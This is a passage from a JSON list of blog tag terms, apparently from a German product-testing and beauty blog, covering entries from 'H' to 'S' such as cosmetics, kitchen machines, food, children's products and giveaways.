Test"},{"term":"Handytasche"},{"term":"Hanyhülle günstig"},{"term":"Happy Lasse Bio Glühwein"},{"term":"Haribo"},{"term":"Haselnuss Öl"},{"term":"Haus renovieren"},{"term":"Haushaltshilfe"},{"term":"Hausmannskost"},{"term":"Hausstaub Allergie Abhilfe"},{"term":"Haustier"},{"term":"Haustiere Reinigung"},{"term":"Haut straffend"},{"term":"Hauterneuerung"},{"term":"Hautidealisierer"},{"term":"Hautpflege"},{"term":"Hautton perfektionierende Creme"},{"term":"Heets"},{"term":"Heilwasser"},{"term":"Herbst"},{"term":"Herbst Box"},{"term":"Heringe"},{"term":"Herlitz"},{"term":"Herlitz Flexi Glitter Horse"},{"term":"Herlitz Flexi Test"},{"term":"Herlitz Schulranzen Test"},{"term":"Herlitz flexibel"},{"term":"Hibiskus \u0026 Lemonmyrte"},{"term":"HidroFugal Dusch-Frische"},{"term":"High End"},{"term":"High End Smartphone"},{"term":"High-End Smartphone"},{"term":"Hikari Cosmetics Lipstick"},{"term":"Himbeer Macarons. Kochen"},{"term":"Hitzeschutz"},{"term":"Hochzeitseinladungen"},{"term":"Hollywood Fever"},{"term":"Home Decoration"},{"term":"Home Facial Device"},{"term":"Home. Living"},{"term":"Homeoffice"},{"term":"Homöopathie"},{"term":"Honeywell Air Genius"},{"term":"Honig Geheimnisse Test"},{"term":"Hoodies"},{"term":"Hornhaut-Balsam Thymian"},{"term":"Huhn mit Cashewnüssen im Prep \u0026 Cook"},{"term":"Huhn nach Asia Art"},{"term":"Humydry"},{"term":"Hundefutter Premium"},{"term":"Hundefutter Test"},{"term":"Hundefutter getreidefrei"},{"term":"Hundefutter glutenfrei"},{"term":"Husten und Bronchial Tee Kinder"},{"term":"Hyaluron"},{"term":"Hyaluron Eye Lift Effekt"},{"term":"Hyaluron Konzentrat"},{"term":"Hydra Aqua Spray"},{"term":"Hydra Lip Booster ArtDeco"},{"term":"Hydro Boost Gelee Reinigungslotion Test"},{"term":"Hydro Boost Neutrogena"},{"term":"Hydro Boost Neutrogena Erfahrungen"},{"term":"Hypnoteyes Eye Shadow Stick"},{"term":"Hängematte"},{"term":"Hängematten"},{"term":"Hängematten günstig"},{"term":"Hängesessel"},{"term":"Hängesessel Gewinnspiel"},{"term":"Hängesessel Test"},{"term":"Hülle Ausweis"},{"term":"Hülle Visitenkarte"},{"term":"Hülle iphone 6"},{"term":"I love Extreme Volume Mascara"},{"term":"I love trends nail polish"},{"term":"IHK"},{"term":"ILIFE V5s Pro Saug-Wisch-Roboter"},{"term":"IPhone 6 Schutzhülle V7"},{"term":"IPhone Case"},{"term":"IQOS Erfahrungen"},{"term":"IQOS Rabattcode"},{"term":"IQOS Test"},{"term":"ISANA Badesalz"},{"term":"ISANA Style2Create"},{"term":"ISANA Summer Breeze"},{"term":"Icelandic Relief Eye Cream"},{"term":"Ilife"},{"term":"Immunsystem stärken"},{"term":"In-Ear Kopfhörer"},{"term":"In-Ears"},{"term":"In-Ears Preis-Leistung"},{"term":"Infinity Lipstick"},{"term":"Inhalt Adventskalender essence 2016"},{"term":"Inhalt Brandnooz"},{"term":"Inhalt Brandnooz Box"},{"term":"Inhalt essence Adventskalender 2016"},{"term":"Innovation"},{"term":"Insiders"},{"term":"Instyle"},{"term":"Interkulturelles Galadinner"},{"term":"Intim Epilierer"},{"term":"Invisibobbles traceless"},{"term":"Ionen Steamer"},{"term":"Ionenfunktion"},{"term":"Ipad Hardcase"},{"term":"Irvine Test"},{"term":"Isana"},{"term":"Isana Bodylotion"},{"term":"Isana Cover cream"},{"term":"Isana LE"},{"term":"Isana Lady Rasierer"},{"term":"Isana Limitierte Edition"},{"term":"Isana Ron Zieler"},{"term":"Jean \u0026 Len"},{"term":"Jean \u0026 Len Bodylotion Vanilla Chai"},{"term":"Jelly Belly"},{"term":"Jelly Glitter Lip Balm"},{"term":"Jislaine Konjac Badeschwamm"},{"term":"Jive mit Sekt Erdbeere"},{"term":"John \u0026 John im Test"},{"term":"John Frieda anti Frizz"},{"term":"Julia Beautx Box"},{"term":"Just cometics Erfahrungen"},{"term":"Just vegan"},{"term":"KISS Natural Wimpernband"},{"term":"KYG UV Lampe Vergleich"},{"term":"Kaffee Fair Trade Test"},{"term":"Kaffee Test"},{"term":"Kaffee beerige Note"},{"term":"Kaffee dark"},{"term":"Kaffeebohnen"},{"term":"Kaffeespezialitäten"},{"term":"Kaffeespezialitäten LatteGo"},{"term":"Kahla"},{"term":"Kahla Porzellan"},{"term":"Kartenhalter"},{"term":"Kartenhalter mit RFID Schutz"},{"term":"Kater Likoli"},{"term":"Katzen und Kinder"},{"term":"Katzenbabys"},{"term":"Katzenhaltung"},{"term":"Katzenhaus Teneriffa"},{"term":"Katzentoilette"},{"term":"Kekse"},{"term":"Keller trocknen"},{"term":"Kerzen selber gießen"},{"term":"Kia Carens Erfahrungen"},{"term":"Kia Carens Praxistest"},{"term":"Kia Carens Test Alltagstauglichkeit"},{"term":"Kia Erfahrungen"},{"term":"Kia Familientest"},{"term":"Kia Kinder"},{"term":"Kia Lesertest"},{"term":"Kia Platzangebot"},{"term":"Kids"},{"term":"Kids Menüs"},{"term":"Kinder Einschlafhilfe Lampe"},{"term":"Kinder Essen"},{"term":"Kinder Fisch"},{"term":"Kinder Smoothies"},{"term":"Kinder Spaß"},{"term":"Kinder Superfood"},{"term":"Kinder T-Shirts"},{"term":"Kinder testen"},{"term":"Kinderaktivitäten Hamburg"},{"term":"Kinderbekleidung"},{"term":"Kinderbücher"},{"term":"Kindergeburtstag Idee"},{"term":"Kinderkekse"},{"term":"Kinderranzen"},{"term":"Kinderschminke"},{"term":"Kinderstrumpfhosen"},{"term":"Kinderzahnpflege"},{"term":"Kinderzeitschrift"},{"term":"Kitchen"},{"term":"Kleider Kommunion"},{"term":"Kleider besondere Anlässe"},{"term":"Kleider Übergröße"},{"term":"Kleingarten"},{"term":"Kneipp"},{"term":"Kneipp Aktiv Dusche Lavendel"},{"term":"Kneipp Fußbutter"},{"term":"Kneipp Jubiläumsprodukte"},{"term":"Kneipp Schaumpflegelotion"},{"term":"Kneipp Wiesenkräuter Creme"},{"term":"Knoppers"},{"term":"KnusperPop Müsli Schoko"},{"term":"Kochen Scampi Rezept"},{"term":"Kochen YouTube Video"},{"term":"Kochen für Kinder"},{"term":"Kochgeschirr Kopf"},{"term":"Kokosöl nativ dm"},{"term":"Konzentrat gegen Pigmentflecken"},{"term":"Kopfhautpflege"},{"term":"Kopfhörer Bass"},{"term":"Kopfhörer Gehäuse Vollmetall"},{"term":"Kosmetik Discount"},{"term":"Kosmetik Kalender"},{"term":"Kosmetik Pinsel"},{"term":"Kosmetik Test Portal"},{"term":"Kosmetik biologischer Anbau"},{"term":"Kosmetik fermentiert"},{"term":"Kraftreiniger Milchsäure"},{"term":"Kraftzuwachs Serie"},{"term":"Kraftzuwachs Serum"},{"term":"Kraftzuwachs Shampoo"},{"term":"Kreativität"},{"term":"Krups EA8808"},{"term":"Krups EA8808 Test"},{"term":"Krups Küchenmaschine Garen"},{"term":"Kräutertee - Basischer Tee"},{"term":"Kräutertee - Detox Tee"},{"term":"Kusmi Tea"},{"term":"Kussk.de"},{"term":"Kytta Wärmebalsam"},{"term":"Käse Verkostung"},{"term":"Käse für Kinder"},{"term":"Käse würzig"},{"term":"Kölln Müsli Knusper"},{"term":"Körperfluid Lemongras und Verbene"},{"term":"Körperpeeling Kakao"},{"term":"Körperpeeling Mandelmilch"},{"term":"Körperpflege trockene Haut"},{"term":"Küchenmaschine mit Garfunktion"},{"term":"Küchenmaschine mit Kochfunktion"},{"term":"Küchenmaschinen Vergleich"},{"term":"Kürbisse"},{"term":"Kürbissuppe"},{"term":"L'Oréal Paris BOTANICALS"},{"term":"L.O.V"},{"term":"L.O.V EVENELIXIR serum"},{"term":"L.O.V LOVINITY long lasting nail lacquer"},{"term":"L.O.V. LIPAFFAIR color \u0026 care lipstick"},{"term":"LE Beauty Diva"},{"term":"LE Preview"},{"term":"LE Rummelplatz"},{"term":"LE Sunshine Goddess"},{"term":"LE all about berries"},{"term":"LE p2"},{"term":"LE the future ist mine"},{"term":"LED"},{"term":"LED Farbwechsel Lampen"},{"term":"LG Fernbedienung"},{"term":"LG G3 Makro Modus"},{"term":"LG G3 OIS+"},{"term":"LG G8X Test"},{"term":"LG G8X Thinq Dual Screen"},{"term":"LG Quick Remote"},{"term":"LG Smartphone"},{"term":"LOV"},{"term":"LOV cosmetics"},{"term":"La Roche Posay"},{"term":"LaShoe"},{"term":"Label"},{"term":"Lacoste L.12.12 noir"},{"term":"Lactostop"},{"term":"Lady Lemon"},{"term":"Lady Shaver"},{"term":"LamaLoli"},{"term":"Lambertz Bio Cookies"},{"term":"Lampen Entspannung Atmosphäre"},{"term":"Langhaarbürste"},{"term":"Laptop"},{"term":"Lash Domination 10-in-1 Volumizing Mascara"},{"term":"Lash Grow"},{"term":"Lash Top Coat"},{"term":"Lash growth"},{"term":"Latte Art"},{"term":"Latte Macchiato Kapselmaschine"},{"term":"Lavastein Gasgrill"},{"term":"Lavazza Kapseln"},{"term":"Lavender shower"},{"term":"Lavera Duschbalsam"},{"term":"Lavera Men sensitiv"},{"term":"Lebensmittel"},{"term":"Lebkuchen"},{"term":"Leckerlis"},{"term":"Lego Friends Test"},{"term":"Leibniz"},{"term":"Leibniz BooHuus"},{"term":"Leibniz Keks \u0026 More"},{"term":"Leibniz Kekse Glutenfrei"},{"term":"Leibniz Keks’n Cream"},{"term":"Lemongras und Verbene"},{"term":"Leser Gewinnspiel"},{"term":"Lesertest"},{"term":"Let it Glow"},{"term":"Leysieffer Kapseln"},{"term":"Leysieffer Premium Kapselmaschine mit innovativem Milchschaumsystem Test"},{"term":"Lichterkette"},{"term":"Lichterketten"},{"term":"Lidschattenpalette"},{"term":"Lidstrich für Anfänger"},{"term":"Lidstrich präzise"},{"term":"Liebestoll"},{"term":"Lifestyle Getränk"},{"term":"Lifestyle Kinder"},{"term":"Lifestyle Shirts"},{"term":"Lifestyle. Food"},{"term":"Lift Effect Konzentrat"},{"term":"Liftactiv Peptide-C Test"},{"term":"Lifting"},{"term":"Lifting Serum"},{"term":"Likeaboss"},{"term":"Likoli"},{"term":"Limited Edition Be my Valentine"},{"term":"Limited Edition Feuer"},{"term":"Limited Edition Life ist beautiful"},{"term":"Limited Edition RdeL"},{"term":"Limited Edition RdeLLE"},{"term":"Limited Edition Rival de Loop The Golden 20's"},{"term":"Limited Edition Sweet Blossom"},{"term":"Limited Edition all about berries"},{"term":"Limited Edition alverde Frühlingspoesie"},{"term":"Limited Edition trend IT UP Fade to black"},{"term":"Limited Edition von Rival de Loop"},{"term":"Limited Edition von Rival de Loop 2016"},{"term":"Limitierte Edition EdeL Beauty Code"},{"term":"Limitierte Edition Zartschmelzend liebkost"},{"term":"Lindor Nostalgie Edition"},{"term":"Lindt Edition 2016"},{"term":"Lindt Goldene Dekoration"},{"term":"Lindt Lindor"},{"term":"Lindt Mini Pralines"},{"term":"Lindt Weihnachten"},{"term":"Linola"},{"term":"Lip Booster 06 translucent"},{"term":"Lip Colour Long Lasting"},{"term":"Lip Colour Palette"},{"term":"Lip Peeling Pen"},{"term":"Lip Plumping Gloss"},{"term":"Lip Top Coat"},{"term":"Lipbalm Test"},{"term":"Lipgloss"},{"term":"Lipgloss Glossy Shine"},{"term":"Lipgloss mit Boosting Effekt"},{"term":"Lipgloss vegan"},{"term":"Lippen"},{"term":"Lippenbalsam vegan"},{"term":"Lippenstift Volumen"},{"term":"Lips \u0026 Cheeks Glow Pen"},{"term":"Lipstick"},{"term":"Lipton Blueberry Muffin"},{"term":"Lipton Fruit Tea"},{"term":"Liquid Apfel Mango"},{"term":"Liquid Eyeliner"},{"term":"Lisa Freundeskreis"},{"term":"Little Paradise"},{"term":"Little Paradise Eyeshadow Palette"},{"term":"Loacker Chocolat"},{"term":"Loose Powder"},{"term":"Lovcen"},{"term":"Luft \u0026 Erde"},{"term":"Luftbefeuchter"},{"term":"Luftentfeuchter Test"},{"term":"Luftfilter"},{"term":"Luvos Clean Maske"},{"term":"Luxus Liegstühle"},{"term":"L´Oreal Color Riche Shine"},{"term":"L´Oreal Lippenstifte Test"},{"term":"M. Asam Aqua Intense"},{"term":"M2 Beaute Eyelash Activating Serum"},{"term":"M2 Beaute Test"},{"term":"M2 Serum"},{"term":"MAGICAL ILLUSION Nail Polish"},{"term":"MALU WILZ"},{"term":"MILRAM"},{"term":"MK 5"},{"term":"MP3 Player kabellos"},{"term":"MP3 Player schwimmen"},{"term":"MP3 Player wasserdicht"},{"term":"MS Magnesium"},{"term":"Macarons Rezept"},{"term":"Magazin für Wohlbefinden"},{"term":"Magic Box II"},{"term":"Magical Illusion"},{"term":"Magnesium Mangel"},{"term":"Magnesium Mangel beheben"},{"term":"Make up entfernen"},{"term":"Make up revolution"},{"term":"Make-Up Ei günstig"},{"term":"MakeUp Revolution"},{"term":"Makeup Revolution Redemption Palette Ionic 1"},{"term":"Manhattan"},{"term":"Maniküre"},{"term":"Maniküre zu Hause"},{"term":"Manner Vanille"},{"term":"Mannheim"},{"term":"Maoam Crazy Roxx"},{"term":"Maotai"},{"term":"Marbert"},{"term":"Marbert 24h Aquabooster Serum Erfahungen"},{"term":"Marbert Aquabooster Test"},{"term":"Marble Powder"},{"term":"Markenuhr Test"},{"term":"Marvelous Moxie Lipstick"},{"term":"Mascara"},{"term":"Mascara Doll Lashes"},{"term":"Massageaufsatz VisaPure"},{"term":"Massagegerät"},{"term":"Masterpiece Max Mascara"},{"term":"Maulbeeren"},{"term":"Maurice body ´n´care Crackling Spray"},{"term":"Max Factor"},{"term":"Max Factor False Lash Epic Mascara"},{"term":"Maybelline"},{"term":"Maybelline Colossal Big Shot Mascara"},{"term":"Maybelline Liquid Eyeliner High Definition"},{"term":"Maybelline Snapscara"},{"term":"Maybelline the false PUSH UP Drama"},{"term":"Media Markt Testpiloten"},{"term":"Medien"},{"term":"Medikamente"},{"term":"Medion"},{"term":"Medion Küchenmaschine Test"},{"term":"Medion MD 16480"},{"term":"Medion MD 16480 Test"},{"term":"Medion MD 18871"},{"term":"Medion Premium Küchenmaschine"},{"term":"Medipolis"},{"term":"Meersalz Peeling"},{"term":"Meersalz-Öl-Peeling schwungvoll belebt"},{"term":"Meersalz-Öl-Peeling zartschmelzend"},{"term":"Mein Cafe"},{"term":"Melitta Kaffee Test"},{"term":"Melitta Selection des Jahres"},{"term":"Mentos Say Hello"},{"term":"Meridol sanft weiss"},{"term":"Merz Spezial Peel-Off Maske"},{"term":"Merz Spezial Schlaf dich schön Maske"},{"term":"Metro Anti Slip Case"},{"term":"Metropolitan Beauty"},{"term":"Mexx Bodylotion"},{"term":"Meßmer - Kuchentees"},{"term":"Miabox April Edition Diva"},{"term":"Miabox August 2017"},{"term":"Miabox Catwalk"},{"term":"Miabox Dezember 2017 Santa Baby"},{"term":"Miabox Good Vibes"},{"term":"Miabox Oktober things we love"},{"term":"Miabox September Cloud 7"},{"term":"Miabox Special Edition"},{"term":"Miabox unboxing"},{"term":"Micellar"},{"term":"Micellar Cleansing Wipes"},{"term":"Michalsky Berlin Verlosung"},{"term":"Microfaser Bezug Power Zone"},{"term":"Microsoft Surface Test"},{"term":"Mihaela Elle"},{"term":"Mihaela Testfamily Gewinnspiel"},{"term":"Mihaela´s Dreamteam"},{"term":"Mikroorganismen"},{"term":"Milchtank"},{"term":"Milchzahn Pflege"},{"term":"Milka Waves Collage"},{"term":"Milram Frischetest"},{"term":"Milram Frühlingsquark"},{"term":"Milram Käse"},{"term":"Mineral Face Primer"},{"term":"Mini Drohne"},{"term":"Mini Kabuki Pinsel"},{"term":"Mini Kosmetik"},{"term":"Miracle Sleeping Cream Test"},{"term":"Mirak"},{"term":"Mirak Gewinnspiel"},{"term":"Missha Maske"},{"term":"Mittester"},{"term":"Mixed Roots"},{"term":"Mixery Lemon Guarana"},{"term":"Mizellen Reinigungstücher"},{"term":"Mizellen Reinigungswasser"},{"term":"Mizellen Reinigungswasser Test"},{"term":"Mizellen Wasser"},{"term":"Mizellenwasser Hyaluronsäure"},{"term":"Mode für Kinder"},{"term":"Mojito"},{"term":"Montagne Jeunesse Teebaumöl"},{"term":"Montenegro Reisetipp"},{"term":"Motor"},{"term":"Motorik Training"},{"term":"Motto Shirts"},{"term":"Mozartkugeln"},{"term":"Mp3 waterproof"},{"term":"Mr. Mint"},{"term":"Mugler"},{"term":"Multi Blush"},{"term":"Multi Reflection Lip Top Coat"},{"term":"Multi-Coloured Correcting Powder"},{"term":"Multicolour Rouge"},{"term":"Multikraft"},{"term":"Multiple Sklerose"},{"term":"Murnauers"},{"term":"Muskeltraining sitzen"},{"term":"My Dry Achselpads"},{"term":"My One Dr. Klein"},{"term":"Mythische Olive Test"},{"term":"Mädchenmagazin"},{"term":"Mädchenzeitschrift"},{"term":"Märchenmagie Isana"},{"term":"Möbel"},{"term":"Müsli Goji"},{"term":"NYC"},{"term":"Nachhaltige Box"},{"term":"Nachtlicht"},{"term":"Nagel Stärkung"},{"term":"Nagelfolien"},{"term":"Nagellack Hack"},{"term":"Nagellack Test"},{"term":"Nagellack ganz aufbrauchen"},{"term":"Nagellack komplett aufbrauchen"},{"term":"Nagellack vegan"},{"term":"Nail Gloss"},{"term":"Nail Polish"},{"term":"Nail Polish Catherine"},{"term":"NailArt"},{"term":"Nailpolish Artdeco"},{"term":"Naipo"},{"term":"Namensaufkleber"},{"term":"Namensetiketten wasserfest"},{"term":"Namensketten"},{"term":"Namesforever"},{"term":"Narciso Rodriguez"},{"term":"Naschig.de"},{"term":"Natural White"},{"term":"Naturdüfte"},{"term":"Naturkosmetik Test"},{"term":"Naturkosmetik vegan"},{"term":"Naturreiner Bio-Kräutertee"},{"term":"Nerd Shirts"},{"term":"Nespresso"},{"term":"Nespresso Alternative"},{"term":"Nestle"},{"term":"Nestle Marktplatz"},{"term":"Netbook Home Office"},{"term":"Neuheiten"},{"term":"Neuheiten RdeL Young"},{"term":"Neujahrswünsche"},{"term":"Neutralseife Heimatglück"},{"term":"Neutrogena"},{"term":"Neutrogena Aqua Gel"},{"term":"Neutrogena Aqua Gel Test"},{"term":"Neutrogena Hydro Boost"},{"term":"Neutrogena Hydro Boost Gesichtspflege Linie"},{"term":"Neutrogena Visibly Renew Bodylotion"},{"term":"New York Color HD Color Eye Shadow"},{"term":"New-Trails vs Neutrals"},{"term":"Nichtraucher werden"},{"term":"Night Star Erfahrungen"},{"term":"Nihan Blogger Box"},{"term":"Nikolaus"},{"term":"Nikolaus Geschenk"},{"term":"Nil Polish"},{"term":"Nintendo 2 DS Test"},{"term":"Nintendo 3 DS"},{"term":"Nintendo 3DS"},{"term":"Nintendo DS test Kinder"},{"term":"Nivea Botschafter"},{"term":"Nivea Botschafter Projekt"},{"term":"Nivea Cellular"},{"term":"Nivea Cellular LSF 30"},{"term":"Nivea Cream Care Test"},{"term":"Nivea Creme"},{"term":"Nivea Creme Care"},{"term":"Nivea Dusche"},{"term":"Nivea In-Dusch Body Milk"},{"term":"Nivea Kinder"},{"term":"Nivea Pflegedusche Seidenmousse"},{"term":"Nivea Rasierer"},{"term":"Nivea Schwinggelenk Rasierer"},{"term":"Nivea Sensual Pfirsich"},{"term":"Nivea empfindliche Haut"},{"term":"Nomadic Elegance Nail Polish"},{"term":"Nonique Anti-Aging Augencreme"},{"term":"Nudelauflauf"},{"term":"OLAZ"},{"term":"ORIGINAL LSF 15 Foundation"},{"term":"Obdachlosenhilfe"},{"term":"Odys Tablet Erfahrungen"},{"term":"Oh My Gloss"},{"term":"Ohrpassstücke"},{"term":"Olaz Anti-Falten Lift"},{"term":"Olaz Luminous Erfahrungen"},{"term":"Olaz Regenerist Luminous Erfahrungsbericht"},{"term":"Olia Test"},{"term":"Olivenöl"},{"term":"Olivenöl Hautpflege"},{"term":"Olivenöl Spray"},{"term":"On Ear Kopfhörer Test"},{"term":"One Pot Pasta"},{"term":"One Pot Pasta Prep Cook"},{"term":"Ongo  Seat Classic"},{"term":"Ongo Hocker"},{"term":"Ongo Onlineshop"},{"term":"Online Ausbilderkurs"},{"term":"Online Druck"},{"term":"Online Druckerei Köln"},{"term":"Online Parfumerie"},{"term":"Online Shop"},{"term":"Online Visitenkarten günstig"},{"term":"Onlineshop Kindermode"},{"term":"Oral-B PRO 3000"},{"term":"Oral-B PRO 3000 Test"},{"term":"Oral-B elektrische Zahnbürste Rfahrungen"},{"term":"Oreo Crispy"},{"term":"Oreo Original"},{"term":"Orime Charger"},{"term":"Otto Kern"},{"term":"Outdoor Spielspaß"},{"term":"Outdoor-Tischtennis"},{"term":"Ouzo"},{"term":"Ouzo 12 Gold  Unterschied"},{"term":"Ouzo Cocktail"},{"term":"Ouzo Gold Test"},{"term":"Ouzo Party"},{"term":"Ouzo Testbericht"},{"term":"Ovolmatine"},{"term":"P\u0026G"},{"term":"P2 Chrome Kajal"},{"term":"PHYRIS Specials UV ADD On"},{"term":"Panasonic"},{"term":"Pantene Pro-V Schaumspülung"},{"term":"Paola Maria Box"},{"term":"Paradies"},{"term":"Parfum Empfehlungen"},{"term":"Parfum Neuheiten"},{"term":"Parfum günstig online"},{"term":"Parfumdiscount"},{"term":"Parfumgroup.de"},{"term":"Parfums online günstig"},{"term":"Parfüm Verlosung"},{"term":"Parkett schonend reinigen"},{"term":"Party Kleider"},{"term":"Party Makeup"},{"term":"Passion Peel off Maske"},{"term":"Passionsblume Getränk"},{"term":"Passionsblume winterhart"},{"term":"Pasta"},{"term":"Pastatelli Rezept"},{"term":"Pastell Nagellack Lipgloss"},{"term":"Paul Hewitt Armband Phreps"},{"term":"Paulaner Zitrone"},{"term":"Peel Off Passion"},{"term":"Peeling"},{"term":"Performance Pro Video"},{"term":"Petrissage"},{"term":"Pfanne Test"},{"term":"Pfanner Icetea Bonbons"},{"term":"Pfanner Pure Tea"},{"term":"Pflanzen"},{"term":"Pflege"},{"term":"Pflege Haut im Winter"},{"term":"Pflege Katzen"},{"term":"Pflege Olivenöl Citrus"},{"term":"Pflege mit Meersalz"},{"term":"Pflegebad Mohn"},{"term":"Pflegestufe"},{"term":"Philips EnergyUp"},{"term":"Philips Intim Epilierer"},{"term":"Philips Kaffeevollautomat"},{"term":"Philips ProCare Airstyler"},{"term":"Philips S7920\/65 SmartShaver Nass- und Trockenrasierer"},{"term":"Philips Satin Intimate Präzisionsepilierer"},{"term":"Philips Satin Intimate Präzisionsepilierer Test"},{"term":"Philips Steam \u0026 Go"},{"term":"Philips. Philips Men"},{"term":"Pink Box Let´s Celebrate"},{"term":"Pink Box unboxing"},{"term":"Pink Kiss"},{"term":"Pinsel-Liebe"},{"term":"Pinsel-Reinigungspad"},{"term":"Platin 99 Shisha"},{"term":"Play it sexy"},{"term":"Playboy"},{"term":"Playboy Fragrances"},{"term":"Playboy Play it Sexy Gewinnspiel"},{"term":"Pocket Me"},{"term":"Pocket me Lipgloss"},{"term":"Pocket me Mascara"},{"term":"Police Düfte"},{"term":"Police Fragrances"},{"term":"Police Man to be"},{"term":"Police Parfum"},{"term":"Police To Be Woman"},{"term":"Police Woman"},{"term":"Pollen Allergie"},{"term":"Pollen Filter"},{"term":"Polycarbonat Hülle"},{"term":"Porzellan"},{"term":"Power Akkusauger"},{"term":"Power Cool Down Sports Gel"},{"term":"Powerbank"},{"term":"Powerbank Schminkspiegel"},{"term":"Prachtauffüllendes Serum Test"},{"term":"Prachtauffüller Test"},{"term":"Praxiserfahrungen Kia"},{"term":"Praxistest Kia Carens"},{"term":"Premium In-Ear Kopfhörer"},{"term":"Prep and cook suppe"},{"term":"Preppie"},{"term":"PrimaDonna S ECAM 26.455"},{"term":"Primadonna Kaffeevollautomat Entkalkung"},{"term":"Prime Time Original"},{"term":"Primer"},{"term":"Primer Spray"},{"term":"Prinzessbohnen Zubereitung"},{"term":"Privacy"},{"term":"Pro Fresh"},{"term":"Pro-Age-Balance"},{"term":"ProCareAirstyler"},{"term":"Probierpioniere"},{"term":"Procter\u0026Gamble Box"},{"term":"Produkttest Guss Bratpfanne"},{"term":"Produkttest Portale"},{"term":"Produkttest Swiffer"},{"term":"Produkttester gesucht Liste"},{"term":"Professional Make-up Artist"},{"term":"Professional Nail Collection Summer Edition von Rival de Loop"},{"term":"Professional Nail Collection von Rival de Loop"},{"term":"Professional Präzisions Make-up Blender"},{"term":"Profifeile Natascha Ochsenknecht"},{"term":"Prosecco Laune"},{"term":"Protein"},{"term":"Protein Pralinen"},{"term":"Präbiotik Hund"},{"term":"Pullmoll Duo"},{"term":"Puma Socken"},{"term":"Pure \u0026 Nude Blush and Lips"},{"term":"Pure \u0026 Nude Concealer Palette"},{"term":"Pure \u0026 Nude Nail Polish"},{"term":"Pure Serenity Nagellack"},{"term":"Pure Tea Früchtetee"},{"term":"Pure Tea Grüner Tea"},{"term":"Pure Tea Schwarzer Tee"},{"term":"PureTea"},{"term":"PureTea Bio Grüner Tee Früchtetee"},{"term":"PureTea Sorten"},{"term":"PureTea Test"},{"term":"Puretea Alpenkräuter"},{"term":"Purina Pro Plan Digestion Medium Sensitive"},{"term":"Putz-Elfe"},{"term":"Putzfrau"},{"term":"Putzhilfe Pflegekasse"},{"term":"Pyramidenbürste"},{"term":"Q10 plus Magnesium"},{"term":"QVC"},{"term":"Quadcopter"},{"term":"Quelle Produkttester"},{"term":"Radiant Highlighter"},{"term":"Ranzen im Test"},{"term":"Rasieren unter der Dusche"},{"term":"Rasierer Aloe Vera"},{"term":"Rasierer Test"},{"term":"Rasierer sensible Haut"},{"term":"Rasierer sensitiv"},{"term":"Rasurbrand"},{"term":"Raumentfeuchter"},{"term":"Ravensburger"},{"term":"Ravensburger Outdoor Mandala Designer"},{"term":"RdeL Jumbo Stick"},{"term":"RdeL LE 2016"},{"term":"RdeL Limited Edition"},{"term":"RdeL Pure \u0026 Nude LE"},{"term":"RdeL Tuchmaske"},{"term":"RdeL XXL Palette"},{"term":"RdeL Young Crazy Gel’n’Shine"},{"term":"RdeL Young Eyeshadow Mono"},{"term":"RdeL Young Illuminated Highlighter"},{"term":"RdeL Young Little Paradise Fairy Dust Nails"},{"term":"RdeL Young Little Paradise Kabuki"},{"term":"Real Techniques Concealer Brush"},{"term":"Reber Fascination"},{"term":"Reinigen"},{"term":"Reinigung"},{"term":"Reinigung ohne Chemie"},{"term":"Reinigungsbürste wasserfest"},{"term":"Reinigungsdienst über Pflegegeld"},{"term":"Reinigungskraft"},{"term":"Reinigungskraft Pflegekasse"},{"term":"Reinigungsmittel selbstgemacht"},{"term":"Reinigungsmittel umweltfreundlich"},{"term":"Reinigungstücher Hyaluron"},{"term":"Reinigungstücher mit Hyaluron"},{"term":"Reisebericht"},{"term":"Release Event"},{"term":"Relief Eye Cream"},{"term":"Remington AC9140"},{"term":"Remington AC9140 Test"},{"term":"Remington PROluxe Haartrockner"},{"term":"Remington PROluxe Ionen Haartrockner AC9140"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Erfahrungen"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Test"},{"term":"Renovieren"},{"term":"Reslad"},{"term":"Retinol"},{"term":"Retinol Serum"},{"term":"Retro Süßigkeiten"},{"term":"Review Advanced Night Repair"},{"term":"Review Just Cosmetics"},{"term":"Reviewclub"},{"term":"Reviews"},{"term":"Revlon Mascara Test"},{"term":"Revlon Mega Multiplier Mascara"},{"term":"Revlon Volume Length Mascara"},{"term":"Rezept zarte Rinderrouladen"},{"term":"Rezepte Kinder"},{"term":"Rezepte Prep and Cook"},{"term":"Rice Shapes Vegan Girls"},{"term":"Ritual of Dao"},{"term":"Rituals Cosmetics Victoire D'Ambre"},{"term":"Rituals Touch of Happiness"},{"term":"Rival Soft Lip Cream"},{"term":"Rival de Loop \"Pure \u0026 Nude\" Eyeshadow Set"},{"term":"Rival de Loop BerlinGel Nail Colour"},{"term":"Rival de Loop Limited Edition November"},{"term":"Rogaska Donat Mg Test"},{"term":"Ron-Robert Zieler Sonder-Edition"},{"term":"Rose Mist"},{"term":"Rosmarin Gewürznudeln Rezept"},{"term":"Rossmann Black Week Box"},{"term":"Rossmann Blogger"},{"term":"Rossmann Box"},{"term":"Rossmann LE"},{"term":"Rossmann Neuheiten"},{"term":"Rossmann Wellness \u0026 Beauty"},{"term":"Rossmann limitierte Box"},{"term":"Rossmann sfm"},{"term":"Rossmann sfm Box"},{"term":"Rosy Days"},{"term":"Rosy Days Blush Stick"},{"term":"Rosy Days Highlighter Powder"},{"term":"Rosy Days Velvet Lip Cream"},{"term":"Rotkäppchen Fruchtsecco Birne"},{"term":"Rouge \u0026 Highlighter"},{"term":"Rougepinsel"},{"term":"Russell Hobbs"},{"term":"Russell Hobbs Performance Pro Standmixer"},{"term":"Russell Hobbs Standmixer"},{"term":"Rusty Neal"},{"term":"Röhren Jeans"},{"term":"Rötungen kaschieren"},{"term":"Rückenschmerzen"},{"term":"Rückenübungen"},{"term":"S5 Case"},{"term":"SDigital"},{"term":"SDigital X-3808"},{"term":"SKYN Iceland"},{"term":"SOXEGO.de"},{"term":"Sagrotan Creme \u0026 Honig"},{"term":"Sagrotan Duschcreme"},{"term":"Sagrotan Duschgel"},{"term":"Sagrotan Limette \u0026 Zitrone"},{"term":"Sagrotan Pfirsich und Himbeere"},{"term":"Sagrotan profresh"},{"term":"Sally Hansen Color Therapy"},{"term":"Sally Hansen Miracle Gel"},{"term":"Samsung Galaxy S5 Hülle"},{"term":"Samsung POWERbot"},{"term":"Samsung S 3 Hardcase"},{"term":"Samt Tassen"},{"term":"Satin Nudes Limited Edition"},{"term":"Satin Nudes Lipstick"},{"term":"Saugroboter Erfahrungen"},{"term":"Sauna"},{"term":"Schachteglück Dagi Bee"},{"term":"Schachtelglück Dagi Bee 